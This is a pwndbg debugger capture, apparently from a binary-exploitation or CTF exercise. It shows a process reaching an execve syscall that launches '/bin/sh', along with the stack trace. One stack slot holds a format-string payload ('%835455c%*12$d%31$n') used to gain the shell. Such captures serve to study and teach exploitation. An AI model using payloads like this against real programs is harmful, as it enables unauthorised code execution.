 0x7f43200f5d64 <execve+4> mov eax, 0x3b EAX => 0x3b
►0x7f43200f5d69 <execve+9> syscall <SYS_execve>
path: 0x7f43201d944a ◂ 0x68732f6e69622f /* '/bin/sh' */
argv: 0x7ffc726800b0 —▸0x7f43201d944a ◂ 0x68732f6e69622f /* '/bin/sh' */
envp: 0
0x7f43200f5d6b <execve+11> cmp rax, -0xfff
0x7f43200f5d71 <execve+17> jae execve+20 <execve+20>
0x7f43200f5d73 <execve+19> ret
0x7f43200f5d74 <execve+20> mov rcx, qword ptr [rip + 0x11b085] RCX, [0x7f4320210e00] => 0xfffff
0x7f43200f5d7b <execve+27> neg eax
0x7f43200f5d7d <execve+29> mov dword ptr fs:[rcx], eax
0x7f43200f5d80 <execve+32> or rax, 0xffffffffffffffff
0x7f43200f5d84 <execve+36> ret
00:0000│ rsp 0x7ffc72680028 —▸0x7f43200f60af (execvpe+687) ◂ mov rsp, r14
01:0008│-0d0 0x7ffc72680030 ◂ 0x3000000018
02:0010│-0c8 0x7ffc72680038 —▸0x7ffc72680110 ◂ 0x100000000000000
03:0018│-0c0 0x7ffc72680040 —▸0x7ffc72680050 —▸0x7ffc726800d0 —▸0x7ffc72680100 —▸0x7ffc72680140 ◂ ...
04:0020│-0b8 0x7ffc72680048 ◂ 0xedacafaea88fa00
05:0028│-0b0 0x7ffc72680050 —▸0x7ffc726800d0 —▸0x7ffc72680100 —▸0x7ffc72680140 —▸0x7ffc726801e0 ◂ ...
06:0030│-0a8 0x7ffc72680058 —▸0x7f432009713e (__GI__IO_file_fopen+590) ◂ mov r14, rax
07:0038│-0a0 0x7ffc72680060 —▸0x560948978890 ◂ '%835455c%*12$d%31$n'
►0 0x7f43200f5d69 execve+9
1 0x7f43200f60af execvpe+687
2 0x7f43200f60af execvpe+687
3 0x7f43200f60af execvpe+687
4 0x560943fff3ac None
5 0x7f432002a3b8 __libc_start_call_main+120
6 0x7f432002a47b __libc_start_main_impl+139
pwndbg> tele 0x7ffc726800b0
00:0000│ rsi r15 0x7ffc726800b0 —▸0x7f43201d944a ◂ 0x68732f6e69622f /* '/bin/sh' */
01:0008│-048 0x7ffc726800b8 ◂ 0